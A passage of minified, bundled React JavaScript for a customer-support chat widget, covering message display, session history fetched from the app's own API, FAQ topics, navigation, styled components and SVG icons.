`,nP=()=>{const{texts:{chat:{message:{ticketCreated:e}}}}=wt();return E.jsxs(WH,{children:[E.jsx(JH,{children:E.jsx(KH,{})}),E.jsx(eP,{children:e.title}),E.jsx(tP,{children:e.description})]})},Mv=X.memo(({id:e,message:t,image:n,sender:r,type:s,session_id:l,goBack:u,status:c})=>{const{brandLogo:f}=wt(),d=Ks(),{sendMessage:m}=ol(),g=({session_id:b,message_id:S})=>{d.setQueryData(["chat",b],k=>({active:k.active,messages:k.messages.filter(R=>R.id!==S)}))},v=({session_id:b,message:S,image:k,type:R})=>{g({session_id:b,message_id:e}),m({text:S,session_id:b,image:k,type:R})};return s==="status"?E.jsx(QH,{message:t}):s==="intervention_start"||s==="intervention_ticket"||s==="intervention_operator"?E.jsx(IH,{message:t,session_id:l,type:s}):s==="calling_operator"?E.jsx(MH,{}):s==="feedback_start"?E.jsx(pH,{session_id:l,onClose:u}):s==="feedback_end"?E.jsx(wH,{}):s==="ticket_created"?E.jsx(nP,{}):E.jsxs(HD,{$sender:r,"aria-label":`Message from ${r}`,children:[t&&E.jsxs(PD,{$sender:r,children:[r!=="user"&&e!==ur&&E.jsx("div",{className:"logo",children:f&&E.jsx("img",{src:f,alt:"Brand logo"})}),e===ur?E.jsxs(ID,{children:[E.jsx(Ed,{$sender:r}),E.jsx(Ed,{$sender:r}),E.jsx(Ed,{$sender:r})]}):t&&(r==="bot"?E.jsx(QV,{content:t}):E.jsx("p",{style:{overflowWrap:"break-word",hyphens:"auto",wordBreak:"break-word"},children:t}))]}),n&&E.jsx(UD,{$sender:r,src:n,alt:"User uploaded image",style:{maxWidth:"100%",marginTop:"0.5rem",borderRadius:"4px"}}),c==="error"&&E.jsxs(GD,{children:[E.jsxs(YD,{children:[E.jsx(ZD,{height:16,width:16}),E.jsx("p",{children:"Message failed to send"})]}),E.jsxs(XD,{children:[E.jsx(Wt,{className:"delete",onClick:()=>g({session_id:l,message_id:e}),children:"Delete for you"}),E.jsx("span",{className:"dot"}),E.jsx(Wt,{className:"tryAgain",onClick:()=>{v({session_id:l,message:t,image:n,type:s})},children:"Try again"})]})]})]})}),rP=oe.div`
  height: 100%;
  display: grid;
  grid-template-rows: auto 1fr auto;
  position: relative;
`,Ev=oe.ul`
  overflow-y: auto;
  padding: 1rem;
`,iP=oe.div`
  margin-inline: auto;
  width: fit-content;
`,aP=X.memo(({session_id:e,goBack:t,closeWindow:n})=>{var R;const r=ad(),{status:s,setStatus:l}=ED();ol();const{brandMessage:u}=wt(),c=X.useRef(!0),[f,d]=DM(),m=X.useRef(null),g=X.useCallback(M=>{M&&(m.current=M,(async()=>(c.current||d(M,{opacity:[0,1],y:[5,0],scale:[.9,1]},{duration:.4,type:"spring",stiffness:500,damping:30,mass:1}),M.scrollIntoView({behavior:c.current?"instant":"smooth",block:"start"}),c.current=!1))())},[d]),{data:v,isLoading:b}=AD({session_id:e}),S=!(v!=null&&v.disabled)&&(v==null?void 0:v.active),k=X.useMemo(()=>({id:Math.random()*1e3,message:u,sender:"bot",timestamp:TD(),status:"sent"}),[u]);return MD({socket:r,session_id:e,setStatus:l}),E.jsxs(rP,{children:[E.jsx(R8,{status:s,closeWindow:n,goBack:t}),b?E.jsx(Ev,{children:E.jsx(iP,{children:E.jsx(Ad,{})})}):E.jsxs(E.Fragment,{children:[E.jsxs(Ev,{ref:f,children:[E.jsx(Mv,{...k,session_id:e,goBack:t}),(R=v==null?void 0:v.messages)==null?void 0:R.map((M,O)=>{var U;const L=O===((U=v==null?void 0:v.messages)==null?void 0:U.length)-1;return E.jsx("li",{ref:L?g:void 0,children:E.jsx(Mv,{goBack:t,...M,displayStatus:L,session_id:e})},M.id)})]}),S&&E.jsx(VD,{session_id:e})]})]})}),sP=e=>{const t=new Date(e),r=Math.floor((new Date().getTime()-t.getTime())/1e3);return r<60?`${r} seconds ago`:r<3600?`${Math.floor(r/60)} minutes ago`:r<86400?`${Math.floor(r/3600)} hours ago`:r<2592e3?`${Math.floor(r/86400)} days ago`:`${Math.floor(r/2592e3)} months ago`},zv=({width:e=7,height:t=12})=>E.jsx("svg",{width:e,height:t,viewBox:"0 0 7 12",fill:"none","aria-hidden":"true",children:E.jsx("path",{d:"M1.78125 11.25L6.25 6.5C6.375 6.34375 6.46875 6.15625 6.46875 6C6.46875 5.8125 6.375 5.625 6.25 5.46875L1.78125 0.71875C1.5 0.40625 1.03125 0.40625 0.71875 0.6875C0.40625 0.96875 0.40625 1.4375 0.6875 1.75L4.6875 6L0.6875 10.2188C0.40625 10.5312 0.40625 11 0.71875 11.2812C1.03125 11.5625 1.5 11.5625 1.78125 11.25Z",fill:"currentColor"})}),lP=({width:e=24,height:t=24})=>E.jsx("svg",{width:e,height:t,viewBox:"0 0 24 24",fill:"none","aria-hidden":"true",children:E.jsx("path",{d:"M11.99 2C6.47 2 2 6.48 2 12C2 17.52 6.47 22 11.99 22C17.52 22 22 17.52 22 12C22 6.48 17.52 2 11.99 2ZM12 20C7.58 20 4 16.42 4 12C4 7.58 7.58 4 12 4C16.42 4 20 7.58 20 12C20 16.42 16.42 20 12 20ZM12.5 7H11V13L16.25 16.15L17 14.92L12.5 12.25V7Z",fill:"currentColor"})}),oP=oe(Wt)`
  width: 100%;
  display: grid;
  grid-template-columns: auto 1fr auto;
  align-items: center;
  gap: 1rem;
  border-radius: 10px;
  background-color: rgb(var(--bubz-background), 1);
  padding: 1rem;
  border: 1px solid rgb(var(--bubz-foreground), 0.1);
  box-shadow: 0 12px 12px -4px rgb(var(--bubz-foreground), 0.04), 0 2px 2px -8px rgb(var(--bubz-foreground), 0.04), 0 6px 16px 0 rgb(var(--bubz-foreground), 0.02);

  &:hover {
    background-color: rgb(var(--bubz-foreground), 0.05);
  }
`,uP=oe.div`
  display: grid;
  grid-auto-flow: row;
  gap: 0.5rem;
`,cP=oe.div`
  font-size: 0.875rem;
  text-align: left;  
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
`,hP=oe.div`
  display: flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.7rem;
  color: var(--bubz-clr-text-300);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
`,fP=oe.div`
  display: inline-block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
`,dP=oe.div`
  display: inline-block;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: rgb(var(--bubz-foreground), 0.6);
`,mP=oe.div`
  display: inline-block;
`,Dv=({openChat:e,id:t,latestMessage:n,timestamp:r})=>{const{brandName:s}=wt(),l=()=>{e({id:t})},u=Qa();return E.jsxs(oP,{onClick:()=>{u("opened_latest_session"),l()},children:[E.jsx(lP,{}),E.jsxs(uP,{children:[E.jsx(cP,{children:n}),E.jsxs(hP,{children:[E.jsx(fP,{children:s}),E.jsx(dP,{}),E.jsx(mP,{children:sP(r)})]})]}),E.jsx(zv,{})]})},pP=()=>{const{apiKey:e,userId:t}=wt();return G0({queryKey:["history"],queryFn:async()=>{try{const n=await Zs({apiKey:e,existingUserId:t});if(!n)throw new Error("User ID not found");return await(await fetch(`${Yr}/sessions/list/${n}`,{headers:{"Content-Type":"application/json",Authorization:`${e}`}})).json()}catch(n){return console.error(n),[]}}})},gP=oe.section``,yP=oe.div`
  padding: 1rem;
  overflow-y: auto;
`,vP=oe.div`
  margin-bottom: 1rem;
`,bP=oe.div`
  display: flex;
  justify-content: center;
  padding: 1rem;
`,xP=({openChat:e})=>{const{data:t,isLoading:n}=pP();return n?E.jsx(bP,{children:E.jsx(Ad,{})}):t?E.jsx(gP,{children:E.jsx(yP,{children:t.length?t==null?void 0:t.map(r=>E.jsx(vP,{children:E.jsx(Dv,{openChat:e,...r})},r.id)):null})}):null},wP=oe.section`
  padding-block: 1rem;
`,SP=oe.h2`
  font-size: var(--bubz-sm);
  font-weight: 400;
  margin-bottom: 0.5rem;
  color: rgb(var(--bubz-foreground), 0.8);
`,Rv={1:Ht`
    display: flex;
    gap: 1rem;
    flex-wrap: wrap;

    li button {
      background-color: rgb(var(--bubz-primary), 0.1);
      color: rgb(var(--bubz-primary), 1);
      border-radius: 100vmax;
      padding: 0.5rem 1rem;

      &:hover {
        background-color: rgb(var(--bubz-primary), 0.2);
      }

      /* Hide arrow icon in layout 1 */
      svg {
        display: none;
      }
    }
  `,2:Ht`
    display: grid;
    gap: 0.1rem;
    padding: 0.5rem;
    background-color: rgba(var(--bubz-background), 1);

    li button {
      padding: 0.8rem 1rem;
    }
  `,3:Ht`
    display: grid;
    gap: 0.8rem;
    background-color: rgba(var(--bubz-background), 1);

    li button {
      border: 1px solid rgb(var(--bubz-foreground), 0.1);
      border-radius: 8px;
      box-shadow: 0 12px 12px -4px rgba(var(--bubz-foreground), 0.04),
        0 2px 2px -8px rgba(var(--bubz-foreground), 0.04),
        0 6px 16px 0 rgba(var(--bubz-foreground), 0.02);
      padding: 0.8rem 1rem;
    }
  `,4:Ht`
    display: flex;
    gap: 1rem;
    flex-wrap: wrap;
    padding: 0.5rem;
    background-color: rgba(var(--bubz-background), 1);

    li button {
      border: 1px solid rgb(var(--bubz-primary), 1);
      color: rgb(var(--bubz-primary), 1);
      border-radius: 100vmax;
      padding: 0.5rem 1rem;

      &:hover {
        background-color: rgb(var(--bubz-primary), 0.1);
      }

      /* Hide arrow icon in layout 4 as well, similar to layout 1 */
      svg {
        display: none;
      }
    }
  `},CP=oe.ul`
  ${({$layout:e})=>Rv[e]||Rv[1]}
  padding: 0;
`,kP=oe.li`
  /* Item-specific styles if needed */
`,TP=oe(Wt)`
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
`,AP=oe.span`
  display: ${({$layout:e})=>e==="1"||e==="4"?"none":"inline-flex"};
  align-items: center;
`,Ov=({openChat:e})=>{const{topics:t,texts:n,layout:r,apiKey:s,agentId:l,userId:u,enable:c,disable:f}=wt(),d=Qa(),m=OM(),{mutate:g}=k7({agentId:l,apiKey:s,existingUserId:u,enable:c}),v={hidden:{opacity:0},visible:{opacity:1,transition:{staggerChildren:.1,delayChildren:.2}}},b={hidden:{opacity:0,y:20},visible:{opacity:1,y:0,transition:{type:"spring",stiffness:300,damping:24}}};return X.useEffect(()=>{m.set("hidden");const S=setTimeout(()=>{m.start("visible")},100);return()=>clearTimeout(S)},[m]),t.length===0?null:E.jsxs(wP,{children:[E.jsxs(SP,{children:[n.faq,":"]}),E.jsx(Gr.div,{variants:v,initial:"hidden",animate:m,children:E.jsx(CP,{$layout:r,children:t.map(S=>E.jsx(Gr.div,{variants:b,children:E.jsx(kP,{children:E.jsxs(TP,{variant:"tertiary",onClick:()=>{d("clicked_faq",{topic:S.name});const k=crypto.randomUUID();f(),g({message:S.message,session_id:k}),e({id:k})},children:[E.jsx("span",{children:S.name}),E.jsx(AP,{$layout:r,children:E.jsx(zv,{})})]})})},S.name))})})]})},MP=({openChat:e})=>{const t=crypto.randomUUID(),{apiKey:n,agentId:r,userId:s}=wt();return S7({mutationFn:async()=>(await C7({apiKey:n,session_id:t,agent_id:r,existingUserId:s}),{sessionId:t}),onSuccess:async({sessionId:l})=>{e({id:l})}})},EP=({initialData:e})=>{const{apiKey:t,userId:n}=wt();return G0({queryKey:["recent_chat"],queryFn:async()=>{try{const r=await Zs({apiKey:t,existingUserId:n}),s=await fetch(`${Yr}/sessions/latest_session/${r}`,{headers:{"Content-Type":"application/json",Authorization:`${t}`}});return s.ok?(await s.json()).latest_message:null}catch{return null}},initialData:e})},zP=oe.div`
  /* Container for recent chat section */
`,DP=oe.h4`
  font-size: var(--bubz-xs);
  font-weight: 500;
  margin-bottom: 0.5rem;
`;oe.div`
  /* If additional styling needed for card container */
`,oe.div`
  flex: 1;
  min-width: 0;
`,oe.div`
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
`,oe.span`
  display: flex;
  gap: 0.5rem;
  font-size: var(--bubz-xs);
  color: rgb(var(--bubz-foreground), 0.6);
  
  span:not(:last-child)::after {
    content: "•";
    margin-left: 0.5rem;
  }
`;const RP=({openChat:e})=>{const{latest_message:t,texts:n}=wt(),{data:r}=EP({initialData:t});return r?E.jsxs(zP,{children:[E.jsxs(DP,{children:[n.recentSession,":"]}),E.jsx(Dv,{openChat:e,...r})]}):null},OP=oe.section`
  margin-top: 1rem;
  display: grid;
  gap: 0.8rem;
  padding: ${({$layout:e})=>e==="1"?"0":"1rem"};
  
  ${({$layout:e})=>e!=="1"&&Ht`
border-radius:8px;border:1px solid rgb(var(--bubz-foreground),0.1);box-shadow:0 4px 16px 0 rgba(var(--bubz-foreground),0.1);background-color:rgb(var(--bubz-background),1);`}
`,Bv=({openChat:e})=>{const{texts:t,layout:n}=wt(),{mutate:r,isPending:s}=MP({openChat:e}),l=Qa();return E.jsxs(OP,{$layout:n,children:[E.jsx(RP,{openChat:e}),E.jsxs(Wt,{variant:"primary",disabled:s,onClick:()=>{l("started_new_chat"),r()},children:[t.startNewChat,s?E.jsx(Ad,{size:18}):E.jsx(O8,{})]})]})},BP=oe.div``,NP=oe.section`
  display: grid;
  padding: 1rem;

  ${({$layout:e})=>e==="4"&&Ht`
background:linear-gradient(rgb(var(--bubz-primary),1),rgb(var(--bubz-primary),0.9));color:rgb(var(--bubz-background),1);padding-bottom:4rem;`}
`,LP=oe.h3`
  font-size: var(--bubz-xl);
  font-weight: 400;
`,_P=oe.div`
  padding: 1rem;
  ${({$layout:e})=>e==="4"?Ht`
top:-5rem;position:relative;`:e==="1"||e==="3"?Ht`
grid-template-rows:1fr auto;`:Ht`
grid-template-rows:auto 1fr;`}
`,jP=({openChat:e})=>{const{welcomeText:t,layout:n}=wt();return E.jsxs(BP,{$layout:n,children:[E.jsx(NP,{$layout:n,children:E.jsx(LP,{children:t})}),E.jsx(_P,{$layout:n,children:n==="1"||n==="3"?E.jsxs(E.Fragment,{children:[E.jsx(Ov,{openChat:e}),E.jsx(Bv,{openChat:e})]}):E.jsxs(E.Fragment,{children:[E.jsx(Bv,{openChat:e}),E.jsx(Ov,{openChat:e})]})})]})},qP=({width:e=24,height:t=24})=>E.jsx("svg",{width:e,height:t,viewBox:"0 0 24 24",fill:"none","aria-hidden":"true",children:E.jsx("path",{d:"M13.5 3C8.53 3 4.5 7.03 4.5 12H1.5L5.39 15.89L5.46 16.03L9.5 12H6.5C6.5 8.13 9.63 5 13.5 5C17.37 5 20.5 8.13 20.5 12C20.5 15.87 17.37 19 13.5 19C11.57 19 9.82 18.21 8.56 16.94L7.14 18.36C8.77 19.99 11.01 21 13.5 21C18.47 21 22.5 16.97 22.5 12C22.5 7.03 18.47 3 13.5 3ZM12.5 8V13L16.75 15.52L17.52 14.24L14 12.15V8H12.5Z",fill:"currentColor"})}),VP=({width:e=24,height:t=24})=>E.jsx("svg",{width:e,height:t,viewBox:"0 0 24 24",fill:"none","aria-hidden":"true",children:E.jsx("path",{d:"M20 2H4C2.9 2 2 2.9 2 4V22L6 18H20C21.1 18 22 17.1 22 16V4C22 2.9 21.1 2 20 2ZM20 16H6L4 18V4H20V16Z",fill:"currentColor"})}),HP=oe.nav`
  display: grid;
  grid-template-columns: 1fr 1fr;
  background-color: rgb(var(--bubz-background), 1);
  border-top: 1px solid rgb(var(--bubz-foreground), 0.1);

  button {
    font-size: var(--bubz-xs);
  }
  
  .bubz-home-nav {
    border-top: ${({$currentPage:e})=>e==="home"?"2px solid rgb(var(--bubz-primary), 1)":"none"};
    color: ${({$currentPage:e})=>e==="home"?"rgb(var(--bubz-primary), 1)":"rgb(var(--bubz-foreground), 0.8)"};

    font-weight: ${({$currentPage:e})=>e==="home"?600:500};
    border-bottom-left-radius: 1rem;
  }

  .bubz-history-nav {
    border-top: ${({$currentPage:e})=>e==="history"?"2px solid rgb(var(--bubz-primary), 1)":"none"};
    color: ${({$currentPage:e})=>e==="history"?"rgb(var(--bubz-primary), 1)":"rgb(var(--bubz-foreground), 0.8)"};
    font-weight: ${({$currentPage:e})=>e==="history"?600:500};
    border-bottom-right-radius: 1rem;
  }
`,PP=({currentPage:e,openHome:t,openHistory:n})=>{const{texts:{navigation:r}}=wt(),s=Qa();return E.jsxs(HP,{$currentPage:e,children:[E.jsxs(Wt,{variant:"nav",type:"button",className:"bubz-home-nav",onClick:e==="history"?()=>{s("navigated_to_home"),t()}:void 0,children:[E.jsx(VP,{}),r.home]}),E.jsxs(Wt,{variant:"nav",type:"button",className:"bubz-history-nav",onClick:e==="home"?()=>{s("navigated_to_chat_history"),n()}:void 0,children:[E.jsx(qP,{}),r.history]})]})},FP=oe.div`
  height: 100%;
  display: grid;
  grid-template-rows: auto 1fr auto;

  ${({$layout:e})=>e==="1"&&Ht`
background:linear-gradient(rgb(var(--bubz-primary),0.1)0%,rgb(var(--bubz-background),1)40%);`}
`,IP=oe.div`
  overflow-y: auto;
  overflow-x: hidden;
`,UP=X.memo(({openChat:e,closeWindow:t})=>{const{layout:n}=wt(),[r,s]=X.useState(()=>{const d=sessionStorage.getItem("currentPage");return d||"home"});X.useEffect(()=>{sessionStorage.setItem("currentPage",r)},[r]);const l=X.useCallback(()=>s("home"),[]),u=X.useCallback(()=>s("history"),[]),c={enterFromRight:{x:"100%"},enterFromLeft:{x:"-100%"},center:{x:0},exitToLeft:{x:"-100%"},exitToRight:{x:"100%"}},f={type:"tween",ease:"easeInOut",duration:.3};return E.jsxs(FP,{$layout:n,children:[E.jsx(R8,{closeWindow:t}),E.jsx(IP,{children:E.jsx("div",{style:{position:"relative",width:"100%",height:"100%"},children:E.jsx(xh,{initial:!1,children:r==="home"?E.jsx(Gr.div,{initial:"enterFromLeft",animate:"center",exit:"exitToLeft",variants:c,transition:f,style:{width:"100%",height:"100%",position:"absolute",top:0,left:0},children:E.jsx(jP,{openChat:e})},"home"):E.jsx(Gr.div,{initial:"enterFromRight",animate:"center",exit:"exitToRight",variants:c,transition:f,style:{width:"100%",height:"100%",position:"absolute",top:0,left:0},children:E.jsx(xP,{openChat:e})},"history")})})}),E.jsx(PP,{currentPage:r,openHome:l,openHistory:u})]})}),GP=oe(Gr.div)`
  background-color: rgba(var(--bubz-background), 1);
  box-shadow: 0 10px 24px -4px rgba(0, 0, 0, 0.3);
  overflow: hidden;
  position: fixed;
  inset: 0;
  
  @media screen and (min-width: 768px) {
    inset: unset;
    max-width: min(80%, 400px);
    max-height: min(80%, 700px);
    border-radius: 1rem;
    ${({$position:e,$offset:t})=>`${e}:${t}`};
    bottom: ${({$offset:e})=>e};
  }
`,YP=({onClose:e,position:t="right",offset:n="2rem",chatId:r,setChatId:s,isMobile:l})=>{const u=({id:b})=>{s(b)},c=()=>{s(null)},f={hidden:{y:"100%"},visible:{y:0,x:0,transition:{duration:.3,ease:"easeInOut"}},exit:{y:"100%",transition:{duration:.3,ease:"easeInOut"}}},d={hidden:{width:"var(--button-size)",height:"var(--button-size)"},visible:{width:"100%",height:"100%",backgroundColor:"rgba(var(--bubz-background), 1)",transition:{duration:.3,ease:"easeInOut",backgroundColor:{delay:.1,duration:.2}}},exit:{width:"var(--button-size)",height:"var(--button-size)",transition:{duration:.3,ease:"easeInOut",backgroundColor:{delay:.2,duration:.1}}}},m={hidden:{opacity:0},visible:{opacity:1,transition:{delay:.2,duration:.3}},exit:{opacity:0}},g={enterFromRight:{x:"100%"},enterFromLeft:{x:"-100%"},center:{x:0},exitToLeft:{x:"-100%"},exitToRight:{x:"100%"}},v={type:"tween",ease:"easeInOut",duration:.3};return E.jsx(GP,{$position:t,$offset:n,variants:l?f:d,initial:"hidden",animate:"visible",exit:"exit",children:E.jsx(Gr.div,{variants:m,style:{width:"100%",height:"100%",position:"relative",overflow:"hidden"},children:E.jsx(xh,{initial:!1,children:r?E.jsx(fz,{children:E.jsx(Gr.div,{initial:"enterFromRight",animate:"center",exit:"exitToRight",variants:g,transition:v,style:{width:"100%",height:"100%",position:"absolute",top:0,left:0,right:0,bottom:0,willChange:"transform",transformOrigin:"center"},children:E.jsx(aP,{session_id:r,goBack:c,closeWindow:e})},"chat")}):E.jsx(Gr.div,{initial:"enterFromLeft",animate:"center",exit:"exitToLeft",variants:g,transition:v,style:{width:"100%",height:"100%",position:"absolute",top:0,left:0,right:0,bottom:0,willChange:"transform",transformOrigin:"center"},children:E.jsx(UP,{openChat:u,closeWindow:e})},"main")})})})},XP=()=>E.jsxs("svg",{width:"24",height:"24",viewBox:"0 0 32 32",fill:"none","aria-hidden":"true",children:[E.jsx("path",{d:"M11.4148 32H20.5873C23.6141 32 26.517 30.7266 28.6573 28.46C30.7976 26.1933 32 23.1191 32 19.9136C32 16.7081 30.7976 13.6339 28.6573 11.3672C26.517 9.10059 23.6141 7.82721 20.5873 7.82721H16.1922L8.11984 15.0603L6.8 15.6404L6.42155 17.1964C5.2 18.4 2.92985 20.0667 4 21.2C5.07015 22.3333 8 24.3972 8 26C8 27.6028 20.627 26.1384 20.627 25.9568H11.5196C10.0062 25.9568 8.55478 25.3201 7.48463 24.1868C6.41449 23.0535 5.81327 21.5164 5.81327 19.9136C5.81262 18.97 6.02096 18.0393 6.42155 17.1964C6.82214 16.3536 7.4038 15.6219 8.11984 15.0603L16.1889 7.82912V0L4.44976 10.337C3.0644 11.4645 1.94253 12.9144 1.17093 14.5745C0.39933 16.2346 -0.00132109 18.0604 3.27261e-06 19.9107C-0.000351812 21.4984 0.294661 23.0705 0.868175 24.5374C1.44169 26.0043 2.28248 27.3371 3.3425 28.4597C4.40253 29.5824 5.66101 30.4729 7.04608 31.0803C8.43115 31.6878 9.91566 32.0003 11.4148 32Z",fill:"currentColor"}),E.jsx("path",{d:"M13.5949 21.2554C11.9038 20.4154 10.2075 21.3552 10.1907 21.3657L10.187 21.3567C10.031 21.4282 9.86269 21.465 9.69265 21.4648C9.36219 21.4648 9.04531 21.3258 8.81159 21.0784C8.57786 20.831 8.44645 20.4956 8.44629 20.1456C8.44631 19.8558 8.53644 19.5739 8.70263 19.3436C8.86882 19.1134 9.10185 18.9476 9.36592 18.8715C10.0116 18.5483 12.3215 17.5851 14.6914 18.9032C14.9325 18.9955 15.141 19.1642 15.2883 19.3865C15.4356 19.6087 15.5147 19.8738 15.5147 20.1453C15.5145 20.4953 15.3831 20.8306 15.1494 21.0781C14.9157 21.3255 14.5988 21.4644 14.2683 21.4644C14.0296 21.4649 13.7957 21.3923 13.5949 21.2554Z",fill:"#F4FCE6"}),E.jsx("path",{d:"M21.8557 21.2553C20.1645 20.4153 18.4682 21.355 18.4514 21.3655L18.4477 21.3565C18.2917 21.4281 18.1234 21.4648 17.9534 21.4646C17.6229 21.4646 17.3061 21.3256 17.0723 21.0782C16.8386 20.8308 16.7072 20.4954 16.707 20.1455C16.7074 19.8561 16.7974 19.5749 16.9634 19.345C17.1293 19.1152 17.3619 18.9494 17.6255 18.8732C18.2706 18.5507 20.5807 17.5859 22.9522 18.9049C23.1933 18.9971 23.4018 19.1659 23.5492 19.3882C23.6965 19.6104 23.7757 19.8754 23.7757 20.147C23.7756 20.497 23.6442 20.8324 23.4104 21.0798C23.1767 21.3272 22.8598 21.4662 22.5294 21.4662C22.2903 21.4661 22.0563 21.3929 21.8557 21.2553Z",fill:"#F4FCE6"})]}),d4=()=>E.jsx("svg",{width:"24",height:"24",viewBox:"0 0 33 32",fill:"none","aria-hidden":"true",children:E.jsx("path",{d:"M27.4668 2.66675H6.13346C4.6668 2.66675 3.4668 3.86675 3.4668 5.33341V29.3334L8.80013 24.0001H27.4668C28.9335 24.0001 30.1335 22.8001 30.1335 21.3334V5.33341C30.1335 3.86675 28.9335 2.66675 27.4668 2.66675Z",fill:"currentColor"})}),ZP=()=>E.jsx("svg",{width:"24",height:"24",viewBox:"0 0 33 32",fill:"none","aria-hidden":"true",children:E.jsx("path",{d:"M27.2666 2.66675H5.93327C4.4666 2.66675 3.27993 3.86675 3.27993 5.33341L3.2666 29.3334L8.59994 24.0001H27.2666C28.7333 24.0001 29.9333 22.8001 29.9333 21.3334V5.33341C29.9333 3.86675 28.7333 2.66675 27.2666 2.66675ZM9.93327 12.0001H23.2666C23.9999 12.0001 24.5999 12.6001 24.5999 13.3334C24.5999 14.0667 23.9999 14.6667 23.2666 14.6667H9.93327C9.19993 14.6667 8.59994 14.0667 8.59994 13.3334C8.59994 12.6001 9.19993 12.0001 9.93327 12.0001ZM17.9333 18.6667H9.93327C9.19993 18.6667 8.59994 18.0667 8.59994 17.3334C8.59994 16.6001 9.19993 16.0001 9.93327 16.0001H17.9333C18.6666 16.0001 19.2666 16.6001 19.2666 17.3334C19.2666 18.0667 18.6666 18.6667 17.9333 18.6667ZM23.2666 10.6667H9.93327C9.19993 10.6667 8.59994 10.0667 8.59994 9.33342C8.59994 8.60008 9.19993 8.00008 9.93327 8.00008H23.2666C23.9999 8.00008 24.5999 8.60008 24.5999 9.33342C24.5999 10.0667 23.9999 10.6667 23.2666 10.6667Z",fill:"currentColor"})}),$P=()=>E.jsxs("svg",{width:"24",height:"24",viewBox:"0 0 33 32",fill:"none","aria-hidden":"true",children:[E.jsx("path",{d:"M28.4007 16.2933C28.4007 8.97333 22.7207 4 16.4007 4C10.1474 4 4.40072 8.86667 4.40072 16.3733C3.60072 16.8267 3.06738 17.68 3.06738 18.6667V21.3333C3.06738 22.8 4.26738 24 5.73405 24C6.46738 24 7.06738 23.4 7.06738 22.6667V16.2533C7.06738 11.1467 11.0007 6.68 16.1074 6.53333C21.3874 6.37333 25.7341 10.6133 25.7341 15.8667V25.3333H16.4007C15.6674 25.3333 15.0674 25.9333 15.0674 26.6667C15.0674 27.4 15.6674 28 16.4007 28H25.7341C27.2007 28 28.4007 26.8 28.4007 25.3333V23.7067C29.1874 23.2933 29.7341 22.48 29.7341 21.52V18.4533C29.7341 17.52 29.1874 16.7067 28.4007 16.2933Z",fill:"currentColor"}),E.jsx("path",{d:"M12.4007 18.6667C13.1371 18.6667 13.734 18.0697 13.734 17.3333C13.734 16.597 13.1371 16 12.4007 16C11.6643 16 11.0674 16.597 11.0674 17.3333C11.0674 18.0697 11.6643 18.6667 12.4007 18.6667Z",fill:"currentColor"}),E.jsx("path",{d:"M20.4007 18.6667C21.1371 18.6667 21.7341 18.0697 21.7341 17.3333C21.7341 16.597 21.1371 16 20.4007 16C19.6643 16 19.0674 16.597 19.0674 17.3333C19.0674 18.0697 19.6643 18.6667 20.4007 18.6667Z",fill:"currentColor"}),E.jsx("path",{d:"M24.4007 14.7067C23.7607 10.9067 20.4541 8 16.4674 8C12.4274 8 8.08072 11.3467 8.42738 16.6C11.7207 15.2533 14.2007 12.32 14.9074 8.74667C16.654 12.2533 20.2407 14.6667 24.4007 14.7067Z",fill:"currentColor"})]}),QP=()=>E.jsx("svg",{width:"24",height:"24",viewBox:"0 0 33 32",fill:"none","aria-hidden":"true",children:E.jsx("path",{d:"M26.8672 8.00008H25.5339V18.6667C25.5339 19.4001 24.9339 20.0001 24.2005 20.0001H8.20052V21.3334C8.20052 22.8001 9.40052 24.0001 10.8672 24.0001H24.2005L29.5339 29.3334V10.6667C29.5339 9.20008 28.3339 8.00008 26.8672 8.00008ZM22.8672 14.6667V5.33341C22.8672 3.86675 21.6672 2.66675 20.2005 2.66675H5.53385C4.06719 2.66675 2.86719 3.86675 2.86719 5.33341V22.6667L8.20052 17.3334H20.2005C21.6672 17.3334 22.8672 16.1334 22.8672 14.6667Z",fill:"currentColor"})}),KP=oe.div`
  height: 100%;
  width: 100%;
  border-radius: 50%;
`,WP=gc`
  0% {
    transform: scale(0.8);
    opacity: 1;
  }
  50% {
    opacity: 0.5;
  }
  100% {
    transform: scale(2);
    opacity: 0;
  }
`,JP=oe(Gr.button)`
  border-radius: 50%;
  height: 100%;
  width: 100%;
  box-shadow: 0px 4px 10px 0 rgba(0, 0, 0, 0.2);
  background-color: rgb(var(--bubz-primary), 1);
  color: rgb(var(--bubz-background), 1);
  border: none;
  cursor: pointer;
  display: grid;
  place-items: center;
  outline-offset: 2px;
  position: relative;
  
  &::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: 50%;
    border: 2px solid rgb(var(--bubz-primary), 0.4);
    z-index: -1;
    pointer-events: none;
    animation: ${WP} 2s cubic-bezier(0.455, 0.03, 0.515, 0.955) infinite;
  }

  &:hover {
    background-color: rgb(var(--bubz-primary), 0.9);
  }
`,eF=oe.div`
  position: absolute;
  top: -3rem;
  ${({$position:e="left"})=>e==="left"?"left: 0;":"right: 0;"}
  white-space: nowrap;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  ${({$position:e="left"})=>e==="left"?"flex-direction: row-reverse;":""}
`,tF=oe.span`
  background-color: rgb(var(--bubz-background), 0.8);
  color: rgb(var(--bubz-foreground), 1);
  border-radius: 100vmax;
  box-shadow: 0px 4px 10px 0 rgba(0, 0, 0, 0.1);
  padding: 0.5rem 1rem;
`,nF=oe(Wt)`
  flex-shrink: 0;
  padding: 0.25rem;
  background-color: rgb(var(--bubz-background), 0.8);
  color: rgb(var(--bubz-foreground), 1);
  border-radius: 100vmax;
  box-shadow: 0px 4px 10px 0 rgba(0, 0, 0, 0.1);
  opacity: 0.5;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 1.5rem;
  min-height: 1.5rem;
  
  &:hover {
    opacity: 1;
  }
